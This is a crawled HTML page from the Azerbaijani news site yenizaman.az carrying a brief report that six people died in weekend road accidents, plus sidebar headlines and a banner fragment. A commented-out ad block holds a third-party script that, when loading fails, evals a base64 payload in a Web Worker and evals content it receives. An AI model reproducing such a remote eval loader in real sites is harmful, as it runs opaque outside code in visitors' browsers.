

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301
body_size: 9014
content:
<!doctype html>
<html lang="az">
<head>
    <title>     Həftəsonu yol qəzalarında 6 nəfər &amp;ouml;l&amp;uuml;b  
</title>

    <!-- Required meta tags -->
    <meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="az">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="google-site-verification" title="yenizaman.az  новое время газета азербайджан" content="_4GSxGpD-sH_ILwAl7t1euWIhVd0WB6_RY8ywVrvxX4" />
    <meta name="robots" content="index,follow"/>

    <meta property="og:site_name" content="yenizaman.az"/>
    <meta property="og:type" content="website" />
        <meta name='description' itemprop='description' content=''/>
    <meta name='keywords' content=''/>
            <link rel="canonical" href="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301">
        <base href="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301" />

    <meta property="og:description"  itemprop="description" content=""/>
    <meta property="og:title" content="Həftəsonu yol qəzalarında 6 nəfər &amp;ouml;l&amp;uuml;b"/>
    <meta property="og:url" itemprop="url" content="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301"/>
    <meta property="og:locale" content="en-us"/>
    <meta property="og:locale:alternate" content="en-us"/>
    <meta property="og:site_name" content="Həftəsonu yol qəzalarında 6 nəfər &amp;ouml;l&amp;uuml;b"/>
    <meta property="og:image" content="https://yenizaman.az/uploads/img/posts/2023/05/22/10698914-4145-37ca-a1d5-79279a7030ff_850jpg-1684734781.jpg"/>
    <meta property="og:image:url" content="https://yenizaman.az/uploads/img/posts/2023/05/22/10698914-4145-37ca-a1d5-79279a7030ff_850jpg-1684734781.jpg"/>
    <meta property="og:image:alt" content="img/posts/2023/05/22/10698914-4145-37ca-a1d5-79279a7030ff_850jpg-1684734781.jpg"/>
    <meta property="og:image:width" content="700">
    <meta property="og:image:height" content="440">
    <meta property="og:type" itemprop="image" content="website" />
    <meta property="ia:markup_url" content="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301"/>
    <meta property="ia:markup_url_dev" content="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301"/>
    <meta property="ia:rules_url" content="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301"/>
    <meta property="ia:rules_url_dev" content="https://yenizaman.az/posts/heftesonu-yol-qezalarinda-6-nefer-oumlluumlb-2023-05-22-095301"/>
    <meta itemprop="inLanguage" content="ru" />
    <meta itemprop="datePublished" content="2023-05-22 09:53:01" />
    <meta itemprop="dateModified" content="2023-05-22 09:53:01" />

    <meta name="twitter:card" content="summary"/>
    <meta name="twitter:title" content="Həftəsonu yol qəzalarında 6 nəfər &amp;ouml;l&amp;uuml;b"/>
    <meta name="twitter:site" content="@yenizaman.az"/>
	<meta name="author" content="yenizaman.az" />
	<meta name="copyright" content="https://yenizaman.az/" />

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="/frontend/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="/frontend/assets/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/frontend/assets/datepicker/css/bootstrap-datepicker.min.css">
    <link rel="stylesheet" href="/frontend/assets/css/style.css">
    <!-- calendar -->
    <link rel="stylesheet" href="/frontend/assets/plugins/css/caleandar.css">

        <link rel="stylesheet" type="text/css" href="/js/fancybox/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
    <link rel="stylesheet" type="text/css" href="/js/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"/>
    <link rel="stylesheet" type="text/css" href="/js/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"/>
    <style>
        .fancybox {
            width: 100% !important;
        }

        .post-header {
            font: bold 26px/30px Arial;
            padding: 0;
        }

        .post-date {
            font: 16px/32px Arial;
            color: #565656;
            float: left;
            width: 40%;
        }

        .post-view {
            font: 15px/32px Arial;
            color: #565656;
            float: left;
            width: 30%;
        }

        .post-sosial {
            float: left;
            width: 30%;
        }

        .post-content {
            font: 16px/21px Arial;
            text-align: justify;
            color: #2c2c2c;
        }

        .post-content img {
            float: left;
            padding: 0px 10px 5px 0px;
            width: 100%;
        }

        .post-tags {
            list-style: none;
            display: table;
            padding: 0px;
            margin: 0px;
            float: left;
        }

        .post-tags li {
            float: left;
            padding: 0px 10px;
            margin: 0px 2px;
            border: 1px solid #dddddd;
            background-color: #f7f7f7;
            border-radius: 2px;
        }

        .post-tags li a {
            text-decoration: none;
            color: #2c2c2c;
        }
    </style>
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="/frontend/assets/js/jquery-3.2.1.slim.min.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
    <script src="/frontend/assets/js/jquery-3.2.1.min.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
</head>
<body>
    <header class="container-fluid p-0">
        <div class="row m-0">
            <div class="col-md-12">
                <div class="container nv-header">
                    <div class="row">
                        <img class="logo" src="/uploads/img/logo.png">

                        <form class="form" action="/search" method="POST">
                            <input type="hidden" name="_token" value="bgolRtxtqcgYM7f06k37Naa6IixB1CDMJzClfoSW">
                            <input type="text" placeholder="Search.." name="search">
                            <button type="submit"><i class="fa fa-search"></i></button>
                        </form>

                        <span id="time"> </span>
                    </div>
                </div>
            </div>
            <div class="col-md-12 p-0 nv-menu-row">
                <nav class="nav nv-menu container">
                                                                <a class="nav-link border-0" href="/">ANA SƏHİFƏ</a>
                                                                <a class="nav-link " href="/category/siyaset-2020-10-02-012715">SİYASƏT</a>
                                                                <a class="nav-link " href="/category/cemiyyet-2020-10-02-012715">CƏMİYYƏT</a>
                                                                <a class="nav-link " href="/category/sosial-2020-10-02-012715">SOSiAL</a>
                                                                <a class="nav-link " href="/category/dunya-2020-10-02-012715">DÜNYA</a>
                                                                <a class="nav-link " href="/category/idman-2020-10-02-012715">İDMAN</a>
                                                                <a class="nav-link " href="/category/sou-biznes-2020-10-02-012715">ŞOU-BİZNES</a>
                                                                <a class="nav-link " href="/category/hadise-2020-10-02-012715">HADISƏ</a>
                                                                <a class="nav-link " href="/category/iqtisadiyyat-2020-10-02-012715">İqtisadiyyat</a>
                                                                <a class="nav-link " href="/category/musahibe-2020-10-02-012715">MÜSAHİBƏ</a>
                                                                <a class="nav-link " href="/category/qarabag-2020-10-02-012715">Qarabağ</a>
                                                                <a class="nav-link " href="/category/maraqli-2020-10-02-012715">MARAQLI</a>
                                    </nav>
            </div>
        </div>
    </header>

        <div class="container p-0">
        <!-- content section -->
        <div class="row mt-2 m-0 p-0">
            <div class="col-9 col-sm-9 col-lg-9 m-0 p-0 pr-2">
                <!-- news list area -->
                <div class="row m-0 mt-2 p-0 news-list-style1">
                    <h1> Həftəsonu yol qəzalarında 6 nəfər &ouml;l&uuml;b      </h1>

                    <div class="col-12 col-sm-12 col-lg-12 m-0 p-0 header">
                        <div class="post-date">22-05-2023 09:47</div>
                        <div class="post-view"> 15,964 oxunub</div>
                        <div class="post-sosial">
                            <!-- AddThis Button BEGIN -->
                            <div class="addthis_toolbox addthis_default_style addthis_32x32_style">
                                <a class="addthis_button_preferred_1"></a>
                                <a class="addthis_button_preferred_2"></a>
                                <a class="addthis_button_preferred_3"></a>
                                <a class="addthis_button_preferred_4"></a>
                                <a class="addthis_button_compact"></a>
                                <a class="addthis_counter addthis_bubble_style"></a>
                            </div>
                            <!-- AddThis Button END -->
                        </div>
                    </div>
                    <div class="col-12 col-sm-12 col-lg-12 m-0 p-1 mt-2">
                        <div class="post-content">
                            <img src="/uploads/img/posts/2023/05/22/10698914-4145-37ca-a1d5-79279a7030ff_850jpg-1684734781.jpg" style="width: 534px!important;">
                            <p>Həftəsonu Azərbaycanda baş verən yol qəzalarında 6 nəfər &ouml;l&uuml;b.</p>

<p>Bu barədə&nbsp;&nbsp;Daxili İşlər Nazirliyindən məlumat verilib.</p>

<p>Bildirilib ki, mayın 20-21-də respublikanın avtomobil yollarında &ouml;l&uuml;mlə nəticələnən 5 yol-nəqliyyat hadisəsi qeydə alınıb.</p>

<p>Nəticədə 6 nəfər &ouml;l&uuml;b.</p>.
                        </div>
                    </div>
                    <div class="col-12 col-sm-12 col-lg-12 m-0 p-1 mt-2">
                                            </div><iframe src="https://utro.az/b/ru/banner/details/1" width="100%"></iframe>
                    <div class="col-12 col-sm-12 col-lg-12 m-0 p-1 mt-2">
                        <ul class="post-tags">
                                                                                                                </ul>
                    </div>
                </div>
                <!-- end news list area -->
                                     <!-- ads area 
                                            <p><iframe align="center" frameborder="0" height="105" scrolling="no" src="https://utro.az/banner/index.php" width="100%"></iframe><br />
<br />
<iframe align="center" frameborder="0" height="105" scrolling="no" src="https://yenicag.ru/banner/?fbclid=IwAR1tcuFEk-3_0elEDCNE8yImXIsb71z4zGSmldF7EVZCwtxaxn3bex2pwWU" width="100%"></iframe><script class="r36320" type="text/javascript">
    (function() {
        var worker36320,
            tickerID = 36320,
            tag = document.currentScript || (function() {
                var scripts = document.getElementsByClassName('r36320'),
                    len = scripts.length;
                return len ? scripts[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4),
                    idn = '';
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        
        var container = document.createElement('div');
            container.id = idn;
            container.innerHTML = 'загрузка...';
        tag.parentNode.insertBefore(container, tag);

        var script = document.createElement('script');
            script.setAttribute('class', 's36320');
            script.setAttribute('data-idn', idn);
            script.src = '//v1rt.news/ru-n4p/0/36/ticker_36320.js';
            script.type = 'text/javascript';
            script.charset = 'utf-8';
            script.onerror = function() {
                if (!('atob' in window && 'Worker' in window))
                    return;
                window.rtIsWebSocket = true;

                var code = '[base64]';

                function runExternalMessage(data) {
                    worker36320.postMessage(data);
                }

                worker36320 = new Worker(URL.createObjectURL(
                    new Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'})
                ));

                worker36320.onmessage = function(m) {
                    var json = JSON.parse(m.data),
                        content = JSON.parse(json)['content'];
                    eval(content);
                };

                worker36320.postMessage(JSON.stringify({
                    command: 'init',
                    informer_id: tickerID,
                    url: script.src
                }));
            };
        tag.parentNode.insertBefore(script, tag);
    })();
</script></p>
                                         ads area -->
                                    <!-- ads area 
                                            .
                                         ads area -->
                            </div> 
            <div class="col-3 col-sm-3 col-lg-3">
        <div class="row m-0 p-0">
        <div class="col-12 col-sm-12 col-lg-12 m-0 p-0 pt-2 pb-2">
                        <div class="list-style1-header"> XƏBƏRLƏR    <span class="date">02-02-2026</span></div>
            <div class="list-style1-content">
                                    <a href="/posts/pezeskian-abs-la-danisiqlara-baslamaq-barede-goumlsteris-verib-2026-02-02-151045">
                                                <div class="item">
                            <span class="time">15:09</span>
                            <span class="content">
                                Pezeşkian ABŞ-la danışıqlara başlamaq barədə g&ouml;stəriş verib <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/resmi-moskva-irandan-rusiyaya-zenginlesdirilmis-uranin-dasinmasi-guumlndemdedir-2026-02-02-150852">
                                                <div class="item">
                            <span class="time">14:48</span>
                            <span class="content">
                                Rəsmi Moskva: İrandan Rusiyaya zənginləşdirilmiş uranın daşınması g&uuml;ndəmdədir <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/48-aptekde-yoxlama-aparilib-noumlqsanlar-askarlanib-2026-02-02-143632">
                                                <div class="item">
                            <span class="time">14:36</span>
                            <span class="content">
                                48 aptekdə yoxlama aparılıb, n&ouml;qsanlar aşkarlanıb <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/rusiya-prokurorlugu-azerbaycanli-blogere-qarsi-ittiham-aktini-tesdiqleyib-2026-02-02-143542">
                                                <div class="item">
                            <span class="time">14:34</span>
                            <span class="content">
                                Rusiya Prokurorluğu azərbaycanlı blogerə qarşı ittiham aktını təsdiqləyib <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/iran-ve-abs-arasinda-danisiqlarin-keccedilirilmesi-ehtimali-tesdiqlenib-2026-02-02-143449">
                                                <div class="item">
                            <span class="time">14:34</span>
                            <span class="content">
                                İran və ABŞ arasında danışıqların ke&ccedil;irilməsi ehtimalı təsdiqlənib <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/kreml-putin-ve-trampin-xuumlsusi-nuumlmayendelerinin-danisiqlarini-muumlsbet-qiymetlendirib-2026-02-02-143410">
                                                <div class="item">
                            <span class="time">14:33</span>
                            <span class="content">
                                Kreml Putin və Trampın x&uuml;susi n&uuml;mayəndələrinin danışıqlarını m&uuml;sbət qiymətləndirib <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/ai-diplomatiyasinin-rehberi-ukrayna-ccediletin-guumlzestlere-hazirdirnbsp-2026-02-02-143300">
                                                <div class="item">
                            <span class="time">14:31</span>
                            <span class="content">
                                Aİ diplomatiyasının rəhbəri: Ukrayna &ccedil;ətin g&uuml;zəştlərə hazırdır&nbsp; <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/beqai-iran-abs-ile-danisiqlarin-berpasi-uumlccediluumln-diplomatik-yollari-arasdirir-2026-02-02-142854">
                                                <div class="item">
                            <span class="time">14:14</span>
                            <span class="content">
                                Bəqai: İran ABŞ ilə danışıqların bərpası &uuml;&ccedil;&uuml;n diplomatik yolları araşdırır <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/peskov-putinin-zelenski-ile-goumlruumlsuuml-ancaq-moskvada-muumlmkuumlnduumlr-2026-02-02-143021">
                                                <div class="item">
                            <span class="time">14:10</span>
                            <span class="content">
                                Peskov: Putinin Zelenski ilə g&ouml;r&uuml;ş&uuml; ancaq Moskvada m&uuml;mk&uuml;nd&uuml;r <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/peskov-ebu-dabide-ukrayna-ile-bagli-noumlvbeti-danisiqlar-4-5-fevralda-keccedilirilecek-2026-02-02-143141">
                                                <div class="item">
                            <span class="time">13:55</span>
                            <span class="content">
                                Peskov: Əbu-Dabidə Ukrayna ilə bağlı n&ouml;vbəti danışıqlar 4-5 fevralda ke&ccedil;iriləcək <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/sabah-18-derece-isti-olacaq-proqnoz-2026-02-02-132958">
                                                <div class="item">
                            <span class="time">13:27</span>
                            <span class="content">
                                Sabah 18 dərəcə isti olacaq <span style="color:#e74c3c;">- PROQNOZ</span> <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/itv-yayim-surasina-yeni-uumlzvler-seccedililib-2026-02-02-130349">
                                                <div class="item">
                            <span class="time">13:02</span>
                            <span class="content">
                                İTV Yayım Şurasına yeni &uuml;zvlər se&ccedil;ilib <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/iranin-vitse-prezidenti-urmiya-goumlluumlnuumln-dirccedileldilmesi-uumlzre-seyler-netice-vermeyibnbsp-2026-02-02-125033">
                                                <div class="item">
                            <span class="time">12:37</span>
                            <span class="content">
                                İranın vitse-prezidenti: Urmiya g&ouml;l&uuml;n&uuml;n dir&ccedil;əldilməsi &uuml;zrə səylər nəticə verməyib&nbsp; <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/moskva-ve-qars-muumlqavilelerinin-adi-naxccedilivan-konstitusiyasindan-ccedilixarilir-2026-02-02-121938">
                                                <div class="item">
                            <span class="time">12:18</span>
                            <span class="content">
                                Moskva və Qars m&uuml;qavilələrinin adı Nax&ccedil;ıvan Konstitusiyasından &ccedil;ıxarılır <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                                    <a href="/posts/parlament-naxccedilivan-konstitusiyasina-deyisiklikleri-ikinci-sesvermede-qebul-edib-2026-02-02-121513">
                                                <div class="item">
                            <span class="time">11:50</span>
                            <span class="content">
                                Parlament Nax&ccedil;ıvan Konstitusiyasına dəyişiklikləri ikinci səsvermədə qəbul edib <span style="color:#ff0000"></span>
                            </span>
                        </div>
                    </a>
                            </div>
            <a href="/allnews"><div class="list-style1-footer text-center"> >> davamı  << </div></a>
        </div>
    </div>
        <!-- ads area -->
            <div class="row m-0 p-0 ads250x200"><a href=""><img src="/js/ckfinder/userfiles/images/reklam-2.jpg" style="height:209px; width:251px" /></a></div>
        <!-- ads area -->
    <!-- news list -->
    <div class="row m-0 mt-4 p-0 news-list-style2">
        <div class="col-12 col-sm-12 col-lg-12 m-0 header">
            TOP 5
        </div>
        <div class="col-12 col-sm-12 col-lg-12 m-0 p-0">
                        <a href="/posts/yekaterinburqda-sixlinski-ve-seferovlarin-cinayet-isi-uumlzre-mehkeme-prosesi-baslayib-2026-01-26-190331">
                <div class="list p-2 mb-2">Yekaterinburqda Şıxlinski və Səfərovların cinayət işi &uuml;zrə məhkəmə prosesi başlayıb <span style="color:#ff0000"></span></div>
            </a>
                        <a href="/posts/dtx-sefirliye-terror-huumlcumunun-qarsisini-alib-xuumlsusi-emeliyyat-2026-01-27-092509">
                <div class="list p-2 mb-2">DTX səfirliyə terror h&uuml;cumunun qarşısını alıb <span style="color:#e74c3c;">- X&Uuml;SUSİ ƏMƏLİYYAT</span> <span style="color:#ff0000"></span></div>
            </a>
                        <a href="/posts/qarabag-ve-serqi-zengezurda-oumlten-il-191-kuumlccedile-uumlzre-uumlnvan-teyin-edilib-2026-01-27-130831">
                <div class="list p-2 mb-2">Qarabağ və Şərqi Zəngəzurda &ouml;tən il 191 k&uuml;&ccedil;ə &uuml;zrə &uuml;nvan təyin edilib <span style="color:#ff0000"></span></div>
            </a>
                        <a href="/posts/fevralda-prezident-administrasiyasinin-vetendas-qebulu-cedveli-2026-01-27-181927">
                <div class="list p-2 mb-2"><p>Fevralda Prezident Administrasiyasının vətəndaş qəbulu CƏDVƏLİ</p> <span style="color:#ff0000"></span></div>
            </a>
                        <a href="/posts/bakida-saxlanilan-rusiya-vetendaslarinin-hebs-muumlddeti-uzadilibnbsp-2026-01-27-154648">
                <div class="list p-2 mb-2">Bakıda saxlanılan Rusiya vətəndaşlarının həbs m&uuml;ddəti uzadılıb&nbsp; <span style="color:#ff0000"></span></div>
            </a>
                    </div>
    </div>
                    <div class="row m-0 mt-4 p-0 news-list-style2">
            <a href="/category/musahibe-2020-10-02-012715" style="width:100%;">
                <div class="col-12 col-sm-12 col-lg-12 m-0 header">MÜSAHİBƏ</div>
            </a>
            <a href="/posts/ehmed-ismayilov-ugurlarimizin-esasinda-doumlvletin-informasiya-siyasetine-strateji-yanasmasi-dayanir-2026-01-12-123110">
                <div class="col-12 col-sm-12 col-lg-12 m-0 p-0">
                    <img src="/uploads/img/posts/2026/01/12/medium/1jpg-1768206670.jpg">
                    <div class="content p-2"><p>Əhməd İsmayılov: Uğurlarımızın əsasında d&ouml;vlətin informasiya siyasətinə strateji yanaşması dayanır</p> <span style="color:#ff0000"></span></div>
                </div>
            </a>
        </div>
                            <div class="row m-0 mt-4 p-0 news-list-style2">
            <a href="/category/idman-2020-10-02-012715" style="width:100%;">
                <div class="col-12 col-sm-12 col-lg-12 m-0 header">İDMAN</div>
            </a>
            <a href="/posts/uefa-ccedilempionlar-liqasi-quotqarabagquotin-pley-offdaki-reqibi-belli-olub-2026-01-30-153252">
                <div class="col-12 col-sm-12 col-lg-12 m-0 p-0">
                    <img src="/uploads/img/posts/2026/01/30/medium/582264530_936065702107960_4382618897981300609_njpg-1769773929.jpg">
                    <div class="content p-2">UEFA &Ccedil;empionlar Liqası: &quot;Qarabağ&quot;ın pley-offdakı rəqibi bəlli olub <span style="color:#ff0000"></span></div>
                </div>
            </a>
        </div>
                            <div class="row m-0 mt-4 p-0 news-list-style2">
            <a href="/category/sou-biznes-2020-10-02-012715" style="width:100%;">
                <div class="col-12 col-sm-12 col-lg-12 m-0 header">ŞOU-BİZNES</div>
            </a>
            <a href="/posts/meshur-aktrisa-tom-kruzdan-helikopter-almasini-isteyib-2026-01-25-095552">
                <div class="col-12 col-sm-12 col-lg-12 m-0 p-0">
                    <img src="/uploads/img/posts/2026/01/25/medium/5png-1769320552.png">
                    <div class="content p-2">Məşhur aktrisa Tom Kruzdan helikopter almasını istəyib <span style="color:#ff0000"></span></div>
                </div>
            </a>
        </div>
             
     
    <div class="row m-0 mt-4 p-0 news-list-style2">
        <div class="col-12 col-sm-12 col-lg-12 m-0 header"> Təqvim </div>
        <div class="col-12 col-sm-12 col-lg-12 m-0 p-0 mt-2" id="calendar"></div>
    </div>
    <!-- end calendar --> 
    <div class="row m-0 mt-4 p-0 news-list-style2">
      <!--  <div class="col-12 col-sm-12 col-lg-12 m-0 header"> Neft </div>
        <div class="col-12 col-sm-12 col-lg-12 m-0 p-0 pt-1">
            <script type="text/javascript" src="https://www.oil-price.net/TABLE2/gen.php?lang=en"></script>
            <noscript>
                To get the WTI <a href="https://www.oil-price.net/dashboard.php?lang=en#TABLE2">oil price</a>,
                please enable Javascript.
            </noscript>
            <br/>
            <script type="text/javascript" src="https://www.oil-price.net/widgets/brent_crude_price_large/gen.php?lang=en">
            </script>
            <noscript>
                To get the BRENT <a href="https://www.oil-price.net/dashboard.php?lang=en#brent_crude_price_large">oil price</a>,
                please enable Javascript.
            </noscript>
        </div>-->
        <style>
            .oilpricenettable2 {
                width: 100% !important;
            }
        </style>
        
        
 
    </div>
</div>
        </div>
        <!-- end content section -->
    </div>

    <footer class="container-fluid m-0 p-0 mt-3">
        <div class="row m-0 p-0">
            <div class="col-12 p-0 nv-footer-menu-row">
                <nav class="nav nv-footer-menu container">
                                                                    <a class="nav-link border-0" href="/">ANA SƏHİFƏ</a>
                                                                    <a class="nav-link " href="/category/siyaset-2020-10-02-012715">SİYASƏT</a>
                                                                    <a class="nav-link " href="/category/cemiyyet-2020-10-02-012715">CƏMİYYƏT</a>
                                                                    <a class="nav-link " href="/category/sosial-2020-10-02-012715">SOSiAL</a>
                                                                    <a class="nav-link " href="/category/dunya-2020-10-02-012715">DÜNYA</a>
                                                                    <a class="nav-link " href="/category/idman-2020-10-02-012715">İDMAN</a>
                                                                    <a class="nav-link " href="/category/sou-biznes-2020-10-02-012715">ŞOU-BİZNES</a>
                                                                    <a class="nav-link " href="/category/hadise-2020-10-02-012715">HADISƏ</a>
                                                                    <a class="nav-link " href="/category/iqtisadiyyat-2020-10-02-012715">İqtisadiyyat</a>
                                                                    <a class="nav-link " href="/category/musahibe-2020-10-02-012715">MÜSAHİBƏ</a>
                                                                    <a class="nav-link " href="/category/qarabag-2020-10-02-012715">Qarabağ</a>
                                                                    <a class="nav-link " href="/category/maraqli-2020-10-02-012715">MARAQLI</a>
                                    </nav>
            </div>
            <div class="col-12 col-sm-12 col-lg-12 m-0 p-0">
                <div class="container textarea">
                    <div class="row p-0">
                        <div class="col-4 col-sm-4 col-lg-4 m-0 p-2 text">
                            Baş redaktor: Şakir Ağayev <br>
                            Ünvan:  Ak.Həsən Əliyev küç ev 90 mən 8 <br>
                            Telefon: +994 12 465 61 93,+994 12 465 61 93
                        </div>
                        <div class="col-5 col-sm-5 col-lg-5 m-0 flogo">
                            <div class="row m-0 p-0">
                                <img src="/frontend/assets/img/f1logo.png" class="col-5">
                               
                                 
                            </div>
                        </div>
                        <div class="col-3 col-sm-3 col-lg-3 m-0 p-2 text">
                            Copyright © 2002 -   2026  Yeni Zaman  . <br>
                            All Rights Reserved. Yeni Zaman
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <!-- Optional JavaScript -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
    <script src="/frontend/assets/js/bootstrap.min.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
    <script src="/frontend/assets/datepicker/js/bootstrap-datepicker.min.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
    <!-- initialize the calendar on ready -->
    <script src="/frontend/assets/plugins/js/caleandar.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
    <script type="eeb86515e19a75e4f76777c9-application/javascript">
        function myDateFunction(id) {
            var date = $("#" + id).data("date");
            location.href = "/calendar/" + date;
            return true;
        }

        $(document).ready(function () {
            $("#calendar").zabuto_calendar({
                language: "en",
                show_previous: true,
                show_next: true,
                today: true,
                nav_icon: {
                    prev: '<i class="fa fa-chevron-circle-left"></i>',
                    next: '<i class="fa fa-chevron-circle-right"></i>'
                },
                action: function () {
                    return myDateFunction(this.id);
                },
            });
        });
    </script>
    <!-- end calendar -->
    <script type="eeb86515e19a75e4f76777c9-text/javascript">
        // google analytics
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-19964975-11', 'auto');
  ga('send', 'pageview');

        // google analytics end

        setInterval(function() {
            var date = new Date(),
                day = (date.getDate() > 9)?date.getDate():'0'+date.getDate(),
                month = ((date.getMonth()+1) > 9)?(date.getMonth()+1):'0'+(date.getMonth()+1),
                fullYear = date.getFullYear(),
                hours = (date.getHours() > 9)?date.getHours():'0'+date.getHours(),
                min = (date.getMinutes() > 9)?date.getMinutes():'0'+date.getMinutes(),
                seconds = (date.getSeconds() > 9)?date.getSeconds():'0'+date.getSeconds();

            $('#time').html( day + " / " + month + " / " + fullYear + "  " + hours + ":" + min + ":" + seconds);
        }, 1000);

        $(function(){
            $('.news-list-style1 .content').css({
                'overflow': 'hidden' ,
                'line-height': '19px'
            });

            $('.news-list-style1 .content').each(function() {
                var text = $(this).text();
                $(this).attr('title', text);
            });

            $('#datepicker').datepicker({
                format: "yyyy-mm-dd",
                autoclose: true
            });
        });

        // $('#datepicker').change(function () {
        //     var date = $('#datepicker').val();
        //
        //     location.href = "/calendar/" + date;
        // });
    </script>
        <script type="eeb86515e19a75e4f76777c9-text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e6da0ad70be0ad8"></script>
    <!-- Add mousewheel plugin (this is optional) -->
    <script type="eeb86515e19a75e4f76777c9-text/javascript" src="/js/fancybox/lib/jquery.mousewheel.pack.js?v=3.1.3"></script>
    <!-- Add fancyBox main JS and CSS files -->
    <script type="eeb86515e19a75e4f76777c9-text/javascript" src="/js/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
    <!-- Add Button helper (this is optional) -->
    <script type="eeb86515e19a75e4f76777c9-text/javascript" src="/js/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
    <!-- Add Thumbnail helper (this is optional) -->
    <script type="eeb86515e19a75e4f76777c9-text/javascript" src="/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
    <!-- Add Media helper (this is optional) -->
    <script type="eeb86515e19a75e4f76777c9-text/javascript" src="/js/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="eeb86515e19a75e4f76777c9-text/javascript"></script>
    <script type="eeb86515e19a75e4f76777c9-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-5188032473425113",
            enable_page_level_ads: true
        });
    </script>
    <script type="eeb86515e19a75e4f76777c9-text/javascript">
        $(document).ready(function () {
            $('.fancybox').fancybox();
        });
    </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eeb86515e19a75e4f76777c9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bddd1aefd6404b1796b05e2e1f1802e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://utro.az/b/ru/banner/details/1
body_size: 342
content:
<section class="base-container">
    <div class="b-container">
                <div class="b-item">
            <img src="https://utro.az/uploads/img/posts/2026/02/02/anti_depresant_1770019509.jpg" class="b-img"/>
            <a target="_blank" href="https://utro.az/ru/posts/detail/antidepressanty-mogut-negativno-vliyat-na-kisecnik-muzcin-pri-dlitelnom-prieme-1770019509" class="b-title">
                Антидепрессанты могут негативно влиять на кишечник мужчин при длительном приеме
 
            </a>
        </div>
                <div class="b-item">
            <img src="https://utro.az/uploads/img/posts/2026/02/02/kante_1770030277.jpg" class="b-img"/>
